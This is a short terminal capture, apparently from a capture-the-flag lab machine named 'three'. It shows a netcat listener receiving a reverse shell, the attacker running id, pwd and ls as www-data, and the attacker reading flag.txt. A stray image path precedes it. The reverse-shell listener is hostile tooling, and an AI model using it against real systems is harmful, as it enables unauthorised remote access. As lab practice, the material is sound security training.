 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.129.206.6] 35382
bash: cannot set terminal process group (1527): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@three:/var/www/html$ pwd
pwd
/var/www/html
www-data@three:/var/www/html$ cd ..
cd ..
Home
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat flag.txt
cat flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$